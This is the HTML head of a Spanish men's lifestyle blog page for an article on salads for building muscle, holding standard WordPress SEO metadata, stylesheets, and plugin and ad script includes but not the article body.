

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/
body_size: 41859
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍Ensalada para el músculo - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/" />
<link rel="next" href="https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍Ensalada para el músculo - Hombre Moderno" />
<meta property="og:description" content="Las ensaladas variadas son uno de los platos básicos que han de formar parte de una alimentación saludable. Puedes prepararlas con multitud de ingredientes, pero conviene saber cuáles son los que ayudan a «construir» músculo manteniendo las grasas a raya. Una buena ensalada debe aportar proteína, carbohidratos, vitaminas y minerales para que dispongas, por un [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="alimentacion" />
<meta property="article:tag" content="carbohidratos" />
<meta property="article:tag" content="ensaladas" />
<meta property="article:tag" content="nutricion" />
<meta property="article:tag" content="vegetales" />
<meta property="article:section" content="Controla tu peso" />
<meta property="og:updated_time" content="2018-06-04T09:24:49+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/06/ensalada.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/06/ensalada.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Ensalada para el músculo" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2013-06-20T10:30:06+01:00" />
<meta property="article:modified_time" content="2018-06-04T09:24:49+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍Ensalada para el músculo - Hombre Moderno" />
<meta name="twitter:description" content="Las ensaladas variadas son uno de los platos básicos que han de formar parte de una alimentación saludable. Puedes prepararlas con multitud de ingredientes, pero conviene saber cuáles son los que ayudan a «construir» músculo manteniendo las grasas a raya. Una buena ensalada debe aportar proteína, carbohidratos, vitaminas y minerales para que dispongas, por un [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/06/ensalada.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Mariola Báez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/06/ensalada.jpg?fit=750%2C400&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/06/ensalada.jpg?fit=750%2C400&amp;ssl=1","width":"750","height":"400","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/mariola-baez/","name":"Mariola B\u00e1ez","url":"https://www.hombremoderno.es/author/mariola-baez/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/45ca770aeea601721664f8196de6b87bfef1410e88ff21a103438b821e38fdcf?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/45ca770aeea601721664f8196de6b87bfef1410e88ff21a103438b821e38fdcf?s=96&amp;r=g","caption":"Mariola B\u00e1ez","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/#webpage","url":"https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/","name":"\u270dEnsalada para el m\u00fasculo - Hombre Moderno","datePublished":"2013-06-20T10:30:06+01:00","dateModified":"2018-06-04T09:24:49+01:00","author":{"@id":"https://www.hombremoderno.es/author/mariola-baez/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/06/ensalada.jpg?fit=750%2C400&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270dEnsalada para el m\u00fasculo - Hombre Moderno","datePublished":"2013-06-20T10:30:06+01:00","dateModified":"2018-06-04T09:24:49+01:00","author":{"@id":"https://www.hombremoderno.es/author/mariola-baez/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Las ensaladas variadas son uno de los platos b\u00e1sicos que han de formar parte de una alimentaci\u00f3n saludable. Puedes prepararlas con multitud de ingredientes, pero conviene saber cu\u00e1les son los que ayudan a \"construir\" m\u00fasculo manteniendo las grasas a raya.","name":"\u270dEnsalada para el m\u00fasculo - Hombre Moderno","@id":"https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/06/ensalada.jpg?fit=750%2C400&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario Ensalada para el músculo del feed" href="https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fensalada-para-el-musculo-b01-1304_1-1306%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fensalada-para-el-musculo-b01-1304_1-1306%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
